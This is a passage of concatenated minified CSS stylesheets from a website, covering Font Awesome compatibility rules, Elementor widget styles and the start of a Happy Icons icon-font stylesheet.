Free";font-weight:400}.fa.fa-folder-o:before{content:"\f07b"}.fa.fa-folder-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-open-o:before{content:"\f07c"}.fa.fa-smile-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-smile-o:before{content:"\f118"}.fa.fa-frown-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-frown-o:before{content:"\f119"}.fa.fa-meh-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-meh-o:before{content:"\f11a"}.fa.fa-keyboard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-keyboard-o:before{content:"\f11c"}.fa.fa-flag-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-flag-o:before{content:"\f024"}.fa.fa-mail-reply-all:before{content:"\f122"}.fa.fa-star-half-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-o:before{content:"\f089"}.fa.fa-star-half-empty{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-empty:before{content:"\f089"}.fa.fa-star-half-full{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-full:before{content:"\f089"}.fa.fa-code-fork:before{content:"\f126"}.fa.fa-chain-broken:before{content:"\f127"}.fa.fa-shield:before{content:"\f3ed"}.fa.fa-calendar-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-o:before{content:"\f133"}.fa.fa-css3,.fa.fa-html5,.fa.fa-maxcdn{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ticket:before{content:"\f3ff"}.fa.fa-minus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-minus-square-o:before{content:"\f146"}.fa.fa-level-up:before{content:"\f3bf"}.fa.fa-level-down:before{content:"\f3be"}.fa.fa-pencil-square:before{content:"\f14b"}.fa.fa-external-link-square:before{content:"\f360"}.fa.fa-compass{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down:before{content:"\f150"}.fa.fa-toggle-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-down:before{content:"\f150"}.fa.fa-caret-square-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-up:before{content:"\f151"}.fa.fa-toggle-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-up:before{content:"\f151"}.fa.fa-caret-square-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-right:before{content:"\f152"}.fa.fa-toggle-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-right:before{content:"\f152"}.fa.fa-eur:before,.fa.fa-euro:before{content:"\f153"}.fa.fa-gbp:before{content:"\f154"}.fa.fa-dollar:before,.fa.fa-usd:before{content:"\f155"}.fa.fa-inr:before,.fa.fa-rupee:before{content:"\f156"}.fa.fa-cny:before,.fa.fa-jpy:before,.fa.fa-rmb:before,.fa.fa-yen:before{content:"\f157"}.fa.fa-rouble:before,.fa.fa-rub:before,.fa.fa-ruble:before{content:"\f158"}.fa.fa-krw:before,.fa.fa-won:before{content:"\f159"}.fa.fa-bitcoin,.fa.fa-btc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitcoin:before{content:"\f15a"}.fa.fa-file-text:before{content:"\f15c"}.fa.fa-sort-alpha-asc:before{content:"\f15d"}.fa.fa-sort-alpha-desc:before{content:"\f881"}.fa.fa-sort-amount-asc:before{content:"\f160"}.fa.fa-sort-amount-desc:before{content:"\f884"}.fa.fa-sort-numeric-asc:before{content:"\f162"}.fa.fa-sort-numeric-desc:before{content:"\f886"}.fa.fa-xing,.fa.fa-xing-square,.fa.fa-youtube,.fa.fa-youtube-play,.fa.fa-youtube-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-youtube-play:before{content:"\f167"}.fa.fa-adn,.fa.fa-bitbucket,.fa.fa-bitbucket-square,.fa.fa-dropbox,.fa.fa-flickr,.fa.fa-instagram,.fa.fa-stack-overflow{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitbucket-square:before{content:"\f171"}.fa.fa-tumblr,.fa.fa-tumblr-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-long-arrow-down:before{content:"\f309"}.fa.fa-long-arrow-up:before{content:"\f30c"}.fa.fa-long-arrow-left:before{content:"\f30a"}.fa.fa-long-arrow-right:before{content:"\f30b"}.fa.fa-android,.fa.fa-apple,.fa.fa-dribbble,.fa.fa-foursquare,.fa.fa-gittip,.fa.fa-gratipay,.fa.fa-linux,.fa.fa-skype,.fa.fa-trello,.fa.fa-windows{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gittip:before{content:"\f184"}.fa.fa-sun-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sun-o:before{content:"\f185"}.fa.fa-moon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-moon-o:before{content:"\f186"}.fa.fa-pagelines,.fa.fa-renren,.fa.fa-stack-exchange,.fa.fa-vk,.fa.fa-weibo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-arrow-circle-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-right:before{content:"\f35a"}.fa.fa-arrow-circle-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-left:before{content:"\f359"}.fa.fa-caret-square-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-left:before{content:"\f191"}.fa.fa-toggle-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-left:before{content:"\f191"}.fa.fa-dot-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dot-circle-o:before{content:"\f192"}.fa.fa-vimeo-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-try:before,.fa.fa-turkish-lira:before{content:"\f195"}.fa.fa-plus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-plus-square-o:before{content:"\f0fe"}.fa.fa-openid,.fa.fa-slack,.fa.fa-wordpress{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bank:before,.fa.fa-institution:before{content:"\f19c"}.fa.fa-mortar-board:before{content:"\f19d"}.fa.fa-delicious,.fa.fa-digg,.fa.fa-drupal,.fa.fa-google,.fa.fa-joomla,.fa.fa-pied-piper-alt,.fa.fa-pied-piper-pp,.fa.fa-reddit,.fa.fa-reddit-square,.fa.fa-stumbleupon,.fa.fa-stumbleupon-circle,.fa.fa-yahoo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-spoon:before{content:"\f2e5"}.fa.fa-behance,.fa.fa-behance-square,.fa.fa-steam,.fa.fa-steam-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-automobile:before{content:"\f1b9"}.fa.fa-envelope-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-o:before{content:"\f0e0"}.fa.fa-deviantart,.fa.fa-soundcloud,.fa.fa-spotify{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-file-pdf-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-pdf-o:before{content:"\f1c1"}.fa.fa-file-word-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-word-o:before{content:"\f1c2"}.fa.fa-file-excel-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-excel-o:before{content:"\f1c3"}.fa.fa-file-powerpoint-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-powerpoint-o:before{content:"\f1c4"}.fa.fa-file-image-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-image-o:before{content:"\f1c5"}.fa.fa-file-photo-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-photo-o:before{content:"\f1c5"}.fa.fa-file-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-picture-o:before{content:"\f1c5"}.fa.fa-file-archive-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-archive-o:before{content:"\f1c6"}.fa.fa-file-zip-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-zip-o:before{content:"\f1c6"}.fa.fa-file-audio-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-audio-o:before{content:"\f1c7"}.fa.fa-file-sound-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-sound-o:before{content:"\f1c7"}.fa.fa-file-video-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-video-o:before{content:"\f1c8"}.fa.fa-file-movie-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-movie-o:before{content:"\f1c8"}.fa.fa-file-code-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-code-o:before{content:"\f1c9"}.fa.fa-codepen,.fa.fa-jsfiddle,.fa.fa-vine{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-life-bouy,.fa.fa-life-ring{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-bouy:before{content:"\f1cd"}.fa.fa-life-buoy{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-buoy:before{content:"\f1cd"}.fa.fa-life-saver{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-saver:before{content:"\f1cd"}.fa.fa-support{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-support:before{content:"\f1cd"}.fa.fa-circle-o-notch:before{content:"\f1ce"}.fa.fa-ra,.fa.fa-rebel{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ra:before{content:"\f1d0"}.fa.fa-resistance{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-resistance:before{content:"\f1d0"}.fa.fa-empire,.fa.fa-ge{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ge:before{content:"\f1d1"}.fa.fa-git,.fa.fa-git-square,.fa.fa-hacker-news,.fa.fa-y-combinator-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-y-combinator-square:before{content:"\f1d4"}.fa.fa-yc-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc-square:before{content:"\f1d4"}.fa.fa-qq,.fa.fa-tencent-weibo,.fa.fa-wechat,.fa.fa-weixin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wechat:before{content:"\f1d7"}.fa.fa-send:before{content:"\f1d8"}.fa.fa-paper-plane-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paper-plane-o:before{content:"\f1d8"}.fa.fa-send-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-send-o:before{content:"\f1d8"}.fa.fa-circle-thin{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-thin:before{content:"\f111"}.fa.fa-header:before{content:"\f1dc"}.fa.fa-sliders:before{content:"\f1de"}.fa.fa-futbol-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-futbol-o:before{content:"\f1e3"}.fa.fa-soccer-ball-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-soccer-ball-o:before{content:"\f1e3"}.fa.fa-slideshare,.fa.fa-twitch,.fa.fa-yelp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-newspaper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-newspaper-o:before{content:"\f1ea"}.fa.fa-cc-amex,.fa.fa-cc-discover,.fa.fa-cc-mastercard,.fa.fa-cc-paypal,.fa.fa-cc-stripe,.fa.fa-cc-visa,.fa.fa-google-wallet,.fa.fa-paypal{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bell-slash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-slash-o:before{content:"\f1f6"}.fa.fa-trash:before{content:"\f2ed"}.fa.fa-copyright{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-eyedropper:before{content:"\f1fb"}.fa.fa-area-chart:before{content:"\f1fe"}.fa.fa-pie-chart:before{content:"\f200"}.fa.fa-line-chart:before{content:"\f201"}.fa.fa-angellist,.fa.fa-ioxhost,.fa.fa-lastfm,.fa.fa-lastfm-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cc{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-cc:before{content:"\f20a"}.fa.fa-ils:before,.fa.fa-shekel:before,.fa.fa-sheqel:before{content:"\f20b"}.fa.fa-meanpath{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-meanpath:before{content:"\f2b4"}.fa.fa-buysellads,.fa.fa-connectdevelop,.fa.fa-dashcube,.fa.fa-forumbee,.fa.fa-leanpub,.fa.fa-sellsy,.fa.fa-shirtsinbulk,.fa.fa-simplybuilt,.fa.fa-skyatlas{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-diamond{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-diamond:before{content:"\f3a5"}.fa.fa-intersex:before{content:"\f224"}.fa.fa-facebook-official{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-official:before{content:"\f09a"}.fa.fa-pinterest-p,.fa.fa-whatsapp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-hotel:before{content:"\f236"}.fa.fa-medium,.fa.fa-viacoin,.fa.fa-y-combinator,.fa.fa-yc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc:before{content:"\f23b"}.fa.fa-expeditedssl,.fa.fa-opencart,.fa.fa-optin-monster{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-battery-4:before,.fa.fa-battery:before{content:"\f240"}.fa.fa-battery-3:before{content:"\f241"}.fa.fa-battery-2:before{content:"\f242"}.fa.fa-battery-1:before{content:"\f243"}.fa.fa-battery-0:before{content:"\f244"}.fa.fa-object-group,.fa.fa-object-ungroup,.fa.fa-sticky-note-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sticky-note-o:before{content:"\f249"}.fa.fa-cc-diners-club,.fa.fa-cc-jcb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-clone,.fa.fa-hourglass-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hourglass-o:before{content:"\f254"}.fa.fa-hourglass-1:before{content:"\f251"}.fa.fa-hourglass-2:before{content:"\f252"}.fa.fa-hourglass-3:before{content:"\f253"}.fa.fa-hand-rock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-rock-o:before{content:"\f255"}.fa.fa-hand-grab-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-grab-o:before{content:"\f255"}.fa.fa-hand-paper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-paper-o:before{content:"\f256"}.fa.fa-hand-stop-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-stop-o:before{content:"\f256"}.fa.fa-hand-scissors-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-scissors-o:before{content:"\f257"}.fa.fa-hand-lizard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-lizard-o:before{content:"\f258"}.fa.fa-hand-spock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-spock-o:before{content:"\f259"}.fa.fa-hand-pointer-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-pointer-o:before{content:"\f25a"}.fa.fa-hand-peace-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-peace-o:before{content:"\f25b"}.fa.fa-registered{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-chrome,.fa.fa-creative-commons,.fa.fa-firefox,.fa.fa-get-pocket,.fa.fa-gg,.fa.fa-gg-circle,.fa.fa-internet-explorer,.fa.fa-odnoklassniki,.fa.fa-odnoklassniki-square,.fa.fa-opera,.fa.fa-safari,.fa.fa-tripadvisor,.fa.fa-wikipedia-w{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-television:before{content:"\f26c"}.fa.fa-500px,.fa.fa-amazon,.fa.fa-contao{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-calendar-plus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-plus-o:before{content:"\f271"}.fa.fa-calendar-minus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-minus-o:before{content:"\f272"}.fa.fa-calendar-times-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-times-o:before{content:"\f273"}.fa.fa-calendar-check-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-check-o:before{content:"\f274"}.fa.fa-map-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-map-o:before{content:"\f279"}.fa.fa-commenting:before{content:"\f4ad"}.fa.fa-commenting-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-commenting-o:before{content:"\f4ad"}.fa.fa-houzz,.fa.fa-vimeo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-vimeo:before{content:"\f27d"}.fa.fa-black-tie,.fa.fa-edge,.fa.fa-fonticons,.fa.fa-reddit-alien{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card-alt:before{content:"\f09d"}.fa.fa-codiepie,.fa.fa-fort-awesome,.fa.fa-mixcloud,.fa.fa-modx,.fa.fa-product-hunt,.fa.fa-scribd,.fa.fa-usb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-pause-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pause-circle-o:before{content:"\f28b"}.fa.fa-stop-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-stop-circle-o:before{content:"\f28d"}.fa.fa-bluetooth,.fa.fa-bluetooth-b,.fa.fa-envira,.fa.fa-gitlab,.fa.fa-wheelchair-alt,.fa.fa-wpbeginner,.fa.fa-wpforms{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wheelchair-alt:before{content:"\f368"}.fa.fa-question-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-question-circle-o:before{content:"\f059"}.fa.fa-volume-control-phone:before{content:"\f2a0"}.fa.fa-asl-interpreting:before{content:"\f2a3"}.fa.fa-deafness:before,.fa.fa-hard-of-hearing:before{content:"\f2a4"}.fa.fa-glide,.fa.fa-glide-g{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-signing:before{content:"\f2a7"}.fa.fa-first-order,.fa.fa-google-plus-official,.fa.fa-pied-piper,.fa.fa-snapchat,.fa.fa-snapchat-ghost,.fa.fa-snapchat-square,.fa.fa-themeisle,.fa.fa-viadeo,.fa.fa-viadeo-square,.fa.fa-yoast{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-official:before{content:"\f2b3"}.fa.fa-google-plus-circle{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-circle:before{content:"\f2b3"}.fa.fa-fa,.fa.fa-font-awesome{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-fa:before{content:"\f2b4"}.fa.fa-handshake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-handshake-o:before{content:"\f2b5"}.fa.fa-envelope-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-open-o:before{content:"\f2b6"}.fa.fa-linode{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-address-book-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-book-o:before{content:"\f2b9"}.fa.fa-vcard:before{content:"\f2bb"}.fa.fa-address-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-card-o:before{content:"\f2bb"}.fa.fa-vcard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-vcard-o:before{content:"\f2bb"}.fa.fa-user-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-circle-o:before{content:"\f2bd"}.fa.fa-user-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-o:before{content:"\f007"}.fa.fa-id-badge{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license:before{content:"\f2c2"}.fa.fa-id-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-id-card-o:before{content:"\f2c2"}.fa.fa-drivers-license-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license-o:before{content:"\f2c2"}.fa.fa-free-code-camp,.fa.fa-quora,.fa.fa-telegram{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-thermometer-4:before,.fa.fa-thermometer:before{content:"\f2c7"}.fa.fa-thermometer-3:before{content:"\f2c8"}.fa.fa-thermometer-2:before{content:"\f2c9"}.fa.fa-thermometer-1:before{content:"\f2ca"}.fa.fa-thermometer-0:before{content:"\f2cb"}.fa.fa-bathtub:before,.fa.fa-s15:before{content:"\f2cd"}.fa.fa-window-maximize,.fa.fa-window-restore{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle:before{content:"\f410"}.fa.fa-window-close-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-window-close-o:before{content:"\f410"}.fa.fa-times-rectangle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle-o:before{content:"\f410"}.fa.fa-bandcamp,.fa.fa-eercast,.fa.fa-etsy,.fa.fa-grav,.fa.fa-imdb,.fa.fa-ravelry{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-eercast:before{content:"\f2da"}.fa.fa-snowflake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-snowflake-o:before{content:"\f2dc"}.fa.fa-superpowers,.fa.fa-wpexplorer{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cab:before{content:"\f1ba"}
</file>
<file: up/02/css/widget-image.min.css>
/*! elementor - v3.26.0 - 07-01-2025 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}
</file>
<file: up/02/css/widget-counter.min.css>
/*! elementor - v3.26.0 - 07-01-2025 */
.elementor-counter{align-items:stretch;display:flex;flex-direction:column-reverse;justify-content:center}.elementor-counter .elementor-counter-number{flex-grow:var(--counter-number-grow,0)}.elementor-counter .elementor-counter-number-wrapper{display:flex;flex:1;font-size:69px;font-weight:600;line-height:1;text-align:center}.elementor-counter .elementor-counter-number-prefix{flex-grow:var(--counter-prefix-grow,1);text-align:end;white-space:pre-wrap}.elementor-counter .elementor-counter-number-suffix{flex-grow:var(--counter-suffix-grow,1);text-align:start;white-space:pre-wrap}.elementor-counter .elementor-counter-title{align-items:center;display:flex;flex:1;font-size:19px;font-weight:400;justify-content:center;line-height:2.5;margin:0;padding:0}
</file>
<file: up/02/css/shapes.min.css>
.elementor-shape{direction:ltr;left:0;line-height:0;overflow:hidden;position:absolute;width:100%}.elementor-shape-top{top:-1px}.elementor-shape-top:not([data-negative=false]) svg{z-index:-1}.elementor-shape-bottom{bottom:-1px}.elementor-shape-bottom:not([data-negative=true]) svg{z-index:-1}.elementor-shape[data-negative=false].elementor-shape-bottom,.elementor-shape[data-negative=true].elementor-shape-top{transform:rotate(180deg)}.elementor-shape svg{display:block;left:50%;position:relative;transform:translateX(-50%);width:calc(100% + 1.3px)}.elementor-shape .elementor-shape-fill{fill:#fff;transform:rotateY(0deg);transform-origin:center}
</file>
<file: up/02/css/widget-heading.min.css>
/*! elementor - v3.26.0 - 07-01-2025 */
.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}
</file>
<file: up/02/css/widget-text-editor.min.css>
/*! elementor - v3.26.0 - 07-01-2025 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{background-color:transparent;border:3px solid;color:#69727d}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{height:1em;width:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;font-size:50px;line-height:1;text-align:center}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}
</file>
<file: up/02/css/widget-divider.min.css>
/*! elementor - v3.26.0 - 07-01-2025 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{flex-shrink:0;margin:0 var(--divider-element-spacing)}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{border-block-end:0;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color);content:"";display:block;flex-grow:1}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url);-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;min-height:var(--divider-pattern-height);width:100%}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var( --container-widget-flex-grow )}
</file>
<file: up/02/css/style.min.css>
@font-face{font-family:"Happy Icons";src:url("../fonts/happy-icons.woff2") format("woff2"),url("../fonts/happy-icons.woff") format("woff"),url("../images/happy-icons.svg#happy-icons") format("svg");font-weight:normal;font-style:normal;font-display:swap;}.hm,.fashm{font-family:"Happy Icons"!important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.hm-3d-rotate:before{content:"\e900";}.hm-degree:before{content:"\e901";}.hm-accordion-horizontal:before{content:"\e902";}.hm-accordion-vertical:before{content:"\e903";}.hm-alarm-clock:before{content:"\e904";}.hm-alien-gun:before{content:"\e905";}.hm-alien:before{content:"\e906";}.hm-anchor:before{content:"\e907";}.hm-android:before{content:"\e908";}.hm-angle-down:before{content:"\e909";}.hm-angle-left:before{content:"\e90a";}.hm-angle-right:before{content:"\e90b";}.hm-angle-up:before{content:"\e90c";}.hm-apple:before{content:"\e90d";}.hm-arrow-left:before{content:"\e90e";}.hm-arrow-right:before{content:"\e90f";}.hm-arrow-zoom-out:before{content:"\e910";}.hm-arrow-corner:before{content:"\e911";}.hm-arrow-down:before{content:"\e912";}.hm-arrow-left1:before{content:"\e913";}.hm-arrow-right1:before{content:"\e914";}.hm-arrow-up:before{content:"\e915";}.hm-